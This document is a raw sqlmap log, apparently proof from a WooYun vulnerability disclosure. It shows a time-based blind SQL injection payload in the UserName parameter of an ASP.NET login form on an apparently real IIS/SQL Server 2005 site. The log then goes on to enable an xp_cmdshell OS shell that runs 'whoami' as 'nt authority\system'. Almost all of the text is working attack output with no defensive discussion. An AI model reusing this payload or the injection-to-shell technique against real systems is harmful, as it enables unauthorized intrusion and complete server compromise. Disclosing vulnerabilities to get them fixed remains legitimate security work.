 F:\wooyun\sqlmap\sqlmap.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtSC=&UserName=tbyj_wzcg' WAITFOR DELAY '0:0:5'--&Password=j
ljwewe&ValidateCode=5093
---
[21:32:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[21:32:36] [INFO] testing if current user is DBA
[21:32:36] [WARNING] functionality requested probably does not work becaus
e the curent session user is not a database administrator. You can try to
use option '--dbms-cred' to execute statements as a DBA user if you were a
ble to extract and crack a DBA password by any mean
[21:32:36] [WARNING] time-based comparison needs larger statistical model.
Making a few dummy requests, please wait..
[21:32:38] [WARNING] it is very important not to stress the network adapte
r's bandwidth during usage of time-based queries
[21:32:38] [INFO] testing if xp_cmdshell extended procedure is usable
[21:32:38] [INFO] the SQL query used returns 2 entries
[21:32:39] [INFO] retrieved: " "
[21:32:39] [INFO] retrieved: "1"
[21:32:39] [INFO] xp_cmdshell extended procedure is usable
[21:32:39] [INFO] going to use xp_cmdshell extended procedure for operatin
g system command execution
[21:32:39] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and pr
ess ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[21:33:17] [INFO] the SQL query used returns 2 entries
[21:33:17] [INFO] retrieved: " "
[21:33:17] [INFO] retrieved: "nt authority\\\\system"
command standard output:    'nt authority\system'
os-shell>
www.wooyun.org